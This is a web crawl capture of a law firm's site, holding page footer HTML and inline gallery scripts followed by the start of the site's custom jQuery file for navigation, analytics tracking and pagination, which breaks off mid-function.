                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 3.140.192.39  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-2da83a4c-3a7e-5af3-4e46-6e76d6fcf98d';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.huschblackwell.com/assets/scripts/sat.custom.js?mod=20240403
body_size: 5680
content:
// map $ safely to jQuery
(function ($) {

    // standard dispatches on DOM load
    $(function () {

        // your custom site wide js here

        $(".menu-toggle").on("click", function () {
            $(".pagenav").toggleClass("open");
            $('.menu-toggle').not(this).trigger('focus');
            if ($(".pagenav").hasClass('open'))
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').removeAttr('tabindex');
            else
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
        });

        $(document).on('keyup', function (e) {
            //esc
            if ($(".pagenav").hasClass("open") && e.keyCode === 27) {
                $(".pagenav").removeClass("open");
                $('.menu-toggle').first().trigger('focus');
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
            }

            if ($('.next-btn').length > 0 && e.keyCode === 39) {
                $('.next-btn').trigger('click');
            }

            if ($('.prev-btn').length > 0 && e.keyCode === 37) {
                $('.prev-btn').trigger('click');
            }
        });

        $(".expanderItem").on("click", ".expanderTitle", function () {
            var parent = $(this).parent();
            var parentHadDefaultOpen = parent.hasClass("defaultOpen");
            $(this).siblings(".expanderBody").slideToggle(function () {
                parent.removeClass("defaultOpen"); //just remove it on first interaction, after animation, so we dont have to do really fancy CSS
            });
            parent.toggleClass("active");
        });

        
        $('a[href*="youtu"], a[href*="vimeo"]').not(".menu-social a, .footer-social a").satVideoLightBox();

        // header search
        $(".menu-search").on("click", function () {
            document.location.href = "/search";
            return false;
        });

        // mobile nav
        $(".pagenav").on("click", ".sub-toggle", function () {
            var parent = $(this).parent();
            parent.toggleClass("active");
            $(".menu-col").not(parent).removeClass("active");
        });

    });
    
    function subscribe_set_cookie() {
        var d = new Date();
        d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = "SAT-SUBCLS=true;" + expires + ";path=/;SameSite=Lax";
    }

    function subscribe_exists() {
        var name = "SAT-SUBCLS=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                if (c.substring(name.length, c.length).length > 0) {
                    return true;
                }
                return false;
            }
        }
        return false;
    }


}(jQuery));
// end safe mapping of $ to jQuery...and yet $ is still used below



// ------------ GLOBAL ACCESSIBLE FUNCTIONS? -------------
var QueryStringToHash = function QueryStringToHash(query) {
    var query_string = {};
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        pair[0] = decodeURIComponent(pair[0]);
        pair[1] = decodeURIComponent(pair[1]);
        // If first entry with this name
        if (typeof query_string[pair[0]] === "undefined") {
            query_string[pair[0]] = pair[1];
            // If second entry with this name
        } else if (typeof query_string[pair[0]] === "string") {
            var arr = [query_string[pair[0]], pair[1]];
            query_string[pair[0]] = arr;
            // If third or later entry with this name
        } else {
            query_string[pair[0]].push(pair[1]);
        }
    }
    return query_string;
};

// return TRUE if we are in the "mobile view" of the site
function site_ismobilesize() {
    return $('#pagemarker-md').css('visibility') !== 'visible';
}




// ------------- CUSTOM ANALYTICS BEHAVIORS ---------------
// handle the custom analytics workload for a click
function customanalytics_click(el, sga_action_attr, sga_label_attr) {
    var elTarget = el.attr('target');
    var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
    var baseHref = '';
    if ($('base').attr('href') !== undefined) {
        baseHref = $('base').attr('href');
    }

    var track = true;
    var href = (typeof (el.attr('href')) !== 'undefined') ? el.attr('href') : "";
    var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);

    if (!href.match(/^javascript:/i)) {
        var elEv = []; elEv.value = 0, elEv.non_i = false;
        if (href.match(/^mailto\:/i) && !el.is('[data-lity-target]')) {
            elEv.category = "email";
            elEv.action = "click";
            elEv.label = href.replace(/^mailto\:/i, '');
            elEv.loc = href;
        }
        else if (href.match(filetypes)) {
            var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
            elEv.category = "download";
            elEv.action = "click-" + extension[0];
            elEv.label = href.replace(/ /g, "-");
            elEv.loc = baseHref + href;
        }
        else if (href.match(/^https?\:/i) && !isThisDomain) {
            elEv.category = "external";
            elEv.action = "click";
            elEv.label = href.replace(/^https?\:\/\//i, '');
            elEv.non_i = true;
            elEv.loc = href;
        }
        else if (href.match(/^tel\:/i)) {
            elEv.category = "telephone";
            elEv.action = "click";
            elEv.label = href.replace(/^tel\:/i, '');
            elEv.loc = href;
        }
        else if (el.is('[' + sga_action_attr + ']')) {
            // SGA custom tagged links!
            elEv.category = "internal";
            elEv.action = el.attr(sga_action_attr);
            elEv.label = el.is('[' + sga_label_attr + ']') ? el.attr(sga_label_attr) : el.text();
            elEv.loc = href;
        }
        else track = false;

        if (track) {
            // fire off the tracking activity and return result
            return customanalytics_track(elEv, elTarget);
        }
        else {
            return true;
        }
    }
}

// create a tracking event for GA navigation
function customanalytics_spawnevent(category, action, label, loc) {
    var elEv = [];
    elEv.value = 0;
    elEv.non_i = false;
    elEv.category = category;
    elEv.action = action;
    elEv.label = label;
    elEv.loc = loc;
    return elEv;
}

// fire off the actual tracking
function customanalytics_track(elEv, elTarget) {
    if (typeof ga !== 'undefined') {
        ga('send', 'event', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i);
    }
    if (typeof _gaq !== 'undefined') {
        _gaq.push(['_trackEvent', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i]);
    }

    if (elEv.category !== 'email' && elEv.loc !== '#' && (elTarget === undefined || elTarget.toLowerCase() !== '_blank')) {
        setTimeout(function () { location.href = elEv.loc; }, 400);
        return false;
    }
    else {
        return true;
    }
}

$.fn.satVideoLightBox = function () {
    return this.each(function () {
        var myel = $(this);
        var myhref = myel.attr('href');
        if (myhref !== null && myhref !== '') {
            // check for appropriate patterns!
            var patternVimeo = /(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/g;
            var patternYouTube = /(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g;
            var embedContent = '';

            // replacement embed code
            if (patternVimeo.test(myhref)) {
                myel.attr("data-lity-target", myhref);
                myel.attr("data-lity", "");
            }
            else if (patternYouTube.test(myhref)) {
                if (myhref.indexOf('/channel/') === -1 && myhref.indexOf('music.youtube') === -1) { /* ignore youtube links that are to channel pages or podcast/music */
                    myel.attr("data-lity-target", myhref);
                    myel.attr("data-lity", "");
                }
            }

        }
    });
};



var visibleY = function (el) {
    var rect = el.getBoundingClientRect();
    var top = rect.top;
    var height = rect.height;
    el = el.parentNode;
    // Check if bottom of the element is off the page
    if (rect.bottom < 0) return false;
    // Check its within the document viewport
    if (top > document.documentElement.clientHeight) return false;
    do {
        rect = el.getBoundingClientRect();
        if (top <= rect.bottom === false) return false;
        // Check if the element is out of view due to a container scrolling
        if ((top + height) <= rect.top) return false;
        el = el.parentNode;
    } while (el !== document.body);
    return true;
};

function bindmobiletabs(tabsclass, mobiletabsclass, breakpointpx) {
    if ($(window).width() <= breakpointpx) {

        var visibleCount = 0;
        $(tabsclass + " a").each(function (index) {
            if ($(this).css('display') !== 'none') {
                visibleCount += 1;
            }
            else {
                $(mobiletabsclass + ":not(" + tabsclass  +") a[href='" + $(this).attr("href") + "']").remove();
            }
        });

        if (visibleCount === 0 || visibleCount === 1) {
            $(mobiletabsclass + "").hide();
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
            return;
        }
        if (!window.location.hash.slice(1)) {
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
        }

        var activeTab = $(".tab-content.active").attr("data-sattabs-id");
        if (!activeTab) { activeTab = "overview"; }

        $(mobiletabsclass + ' a[href="#' + activeTab + '"]').addClass("active");

        $(mobiletabsclass).off("click", "a.active").on("click", "a.active", function () {
            $(mobiletabsclass + " a:not(.active)").slideToggle(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });
        });

        $(mobiletabsclass + "").off("click", "a:not(.active)").on("click", "a:not(.active)", function () {
            $(mobiletabsclass + " a.active").removeClass("active");
            $(this).addClass("active");
            $('.tab-content').removeClass("active");
            $('.tab-content[data-sattabs-id="' + $(this).attr("href").replace("#", "") + '"]').addClass("active");

            $(mobiletabsclass + " a:not(.active)").slideUp(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });

            setTimeout(function () {
                var offsetMenu = $(mobiletabsclass + "").height();
                offsetMenu = offsetMenu / 2;
                offsetMenu = offsetMenu - (offsetMenu * 2) + 15;
                $(window).stop(true).scrollTo($(".tab-content:visible").first(), { duration: 200, offset: offsetMenu });
            }, 500);

        });
    }
}

$(function () {
    $.fn.CustomInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        var loadpage = 1;

        // combine pages with tabs if the pagination is in a tab
        if (outputcontainer.parents("[data-sattabs-id]").length > 0) {
            if (window.location.hash.indexOf("_") > -1) {
                var parent = outputcontainer.parents("[data-sattabs-id]");
                var currenthash = parent.attr("data-sattabs-id").split("_")[0];

                if (window.location.hash.split("_")[0] === '#' + currenthash) {
                    $("[data-sattabs-id]").removeClass("active");
                    $("[data-sattabs-global-tab]").removeClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").addClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").show();
                    $("[data-sattabs-global-tab='" + currenthash + "']").addClass("active");
                    $("a[href='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + window.location.hash.split("_")[1]).attr("data-sattabs-global-tab", currenthash + "_" + window.location.hash.split("_")[1]).addClass("active");;
                    parent.attr("data-sattabs-id", currenthash + "_" + window.location.hash.split("_")[1]);
                    parent.attr("data-sattabs-global-body", currenthash + "_" + window.location.hash.split("_")[1])

                    loadpage = parseInt(window.location.hash.split("_")[1]);
                }
            }
        }

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div data-pageindex="'+ pageidx +'" class="' + groupclass + ' '+ groupclass +'_' + pageidx +'"></div>').parent();
            if (pageidx !== (parseInt(loadpage)-1)) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }
           

        outputcontainer.on('pagechange', function () {
            setTimeout(function () {
                $(window).stop(true).scrollTo(outputcontainer, { duration: 200, offset: -15 });
            }, 200);

            var pageIndex = $("[data-pageindex]:visible").attr("data-pageindex");
            pageIndex++;

            if (window.location.hash.indexOf("_") > -1) {
